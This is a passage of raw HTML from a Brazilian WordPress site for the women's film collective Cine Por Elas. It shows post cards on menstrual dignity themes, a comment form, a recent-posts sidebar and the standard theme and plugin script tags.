	<li><a href="https://cineporelas.com.br/category/segue-o-fluxo-ciclos/" rel="category tag">Segue o Fluxo - Ciclos</a></li>
	<li><a href="https://cineporelas.com.br/category/sessoes-anteriores/" rel="category tag">Sessões Anteriores</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://cineporelas.com.br/2021/10/12/fluxo/">Fluxo</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://cineporelas.com.br/author/cine-por-elas/">Cine Por Elas</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://cineporelas.com.br/2021/10/12/fluxo/"><time class="entry-date published" datetime="2021-10-12T15:53:40-03:00">12 de outubro de 2021</time></a>
				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<a href="https://cineporelas.com.br/2021/10/12/fluxo/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://cineporelas.com.br/2021/10/07/leia-com-elas-indica-tema-dignidade-menstrual/">
	 		<figure class="imghover image-holder" style="padding-bottom: 100%;">
			 	<img class="lazy-image" src="" data-src="https://cineporelas.com.br/wp-content/uploads/2021/10/10.jpg" data-srcset="https://cineporelas.com.br/wp-content/uploads/2021/10/10.jpg 225w, https://cineporelas.com.br/wp-content/uploads/2021/10/10-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" alt="Leia com Elas indica: Tema Dignidade Menstrual" width="225" height="225">
			 	<noscript>
			 		<img src="https://cineporelas.com.br/wp-content/uploads/2021/10/10.jpg" srcset="https://cineporelas.com.br/wp-content/uploads/2021/10/10.jpg 225w, https://cineporelas.com.br/wp-content/uploads/2021/10/10-150x150.jpg 150w" class="image-fallback" alt="Leia com Elas indica: Tema Dignidade Menstrual">
			 	</noscript>
		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://cineporelas.com.br/category/leia-por-elas/" rel="category tag">Leia com elas</a></li>
	<li><a href="https://cineporelas.com.br/category/segue-o-fluxo-ciclos/" rel="category tag">Segue o Fluxo - Ciclos</a></li>
	<li><a href="https://cineporelas.com.br/category/sessoes-anteriores/" rel="category tag">Sessões Anteriores</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://cineporelas.com.br/2021/10/07/leia-com-elas-indica-tema-dignidade-menstrual/">Leia com Elas indica: Tema Dignidade Menstrual</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://cineporelas.com.br/author/cine-por-elas/">Cine Por Elas</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://cineporelas.com.br/2021/10/07/leia-com-elas-indica-tema-dignidade-menstrual/"><time class="entry-date published" datetime="2021-10-07T15:14:39-03:00">7 de outubro de 2021</time></a>
				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<a href="https://cineporelas.com.br/2021/10/07/leia-com-elas-indica-tema-dignidade-menstrual/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
					            </div><!-- .row -->
        </div><!-- .section_inner -->
    </section><!-- .cm-post-widget-three -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/07/voce-sabia-segue-o-fluxo-ciclos/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://cineporelas.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='13017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                </div><!-- .col -->
                                <div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search"><form role="search" class="cm-search-form" method="get" action="https://cineporelas.com.br/"><input type="search" name="s" placeholder="Escreva aqui" value"" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Posts recentes</h2></div>
		<ul>
											<li>
					<a href="https://cineporelas.com.br/2025/12/12/erguer-a-voz-no-premio-elas/">Erguer a Voz no Prêmio Elas</a>
									</li>
											<li>
					<a href="https://cineporelas.com.br/2025/12/08/cinema-fordan-e-cine-por-elas/">Cinema FORDAN e Cine Por Elas</a>
									</li>
											<li>
					<a href="https://cineporelas.com.br/2025/12/03/mercosul-em-vila-velha/">Mercosul em Vila Velha</a>
									</li>
											<li>
					<a href="https://cineporelas.com.br/2025/12/03/cine-flaes-debate-urgente-sobre-acesso-ao-aborto-legal-no-brasil/">Cine FLAES: debate urgente sobre acesso ao aborto legal no Brasil</a>
									</li>
											<li>
					<a href="https://cineporelas.com.br/2025/11/24/mostra-mercosul-com-musica-latina-na-casa-155/">Mostra Mercosul com música latina na Casa 155</a>
									</li>
					</ul>

		</div><div id="cream-magazine-social-widget-4" class="widget social_widget_style_1"><div class="widget-title"><h2>Redes Sociais</h2></div>        <div class="widget-contents">
            <ul>
                                    <li class="fb">
                        <a href="https://www.facebook.com/groups/852335615619060" target="_blank"><i class="fa fa-facebook-f"></i><span>Gostar</span></a>
                    </li>
                                        <li class="insta">
                        <a href="https://www.instagram.com/cineporelas/" target="_blank"><i class="fa fa-instagram"></i><span>Seguir</span></a>
                    </li>
                                        <li class="yt">
                        <a href="https://www.youtube.com/channel/UCAEM-d6FNBP1FcWPK-DE3Gg" target="_blank"><i class="fa fa-youtube-play"></i><span>Seguir</span></a>
                    </li>
                                </ul>
        </div><!-- .widget-contents -->
        </div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->                            </div><!-- .row -->
                        </div><!-- .single-container -->
                    </div><!-- .cm_post_page_lay_wrap -->
                </main><!-- #main.site-main -->
            </div><!-- #primary.content-area -->
        </div><!-- .inner-page-wrapper -->
    </div><!-- .cm-container -->
    	</div><!-- #content.site-content -->
	 		<footer class="footer">
	        <div class="footer_inner">
	            <div class="cm-container">
 		 		<div class="row footer-widget-container">
 		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		 		</div><!-- .row -->
 		 		<div class="copyright_section">
            <div class="row">
 		        <div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
            <div class="copyrights">
            	<p>
            		<span class="copyright-text">2021 @ Cine Por Elas -</span> Desenvolvido por <a href="https://ledrusso.com.br" rel="designer noopener" target="_blank">Led Russo</a>           	</p>
            </div>
        </div><!-- .col -->
    	 		<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
	        <div class="footer_nav">
	            	        </div><!-- .footer_nav -->
	    </div><!-- .col -->
	     			</div><!-- .row -->
        </div><!-- .copyright_section -->
 			 			</div><!-- .cm-container -->
	        </div><!-- .footer_inner -->
	    </footer><!-- .footer -->
 		 		</div><!-- .page_wrap -->
 		            <div class="backtoptop">
                <button id="toTop" class="btn btn-info">
                    <i class="fa fa-angle-up" aria-hidden="true"></i>
                </button>
            </div><!-- ./ backtoptop -->
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cream-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cineporelas.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cineporelas.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cineporelas.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cineporelas.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cineporelas.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"","show_banner_slider":"1","show_to_top_btn":"1","enable_image_lazy_load":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cineporelas.com.br/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.0.9" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://cineporelas.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
            </body>
        </html>
    	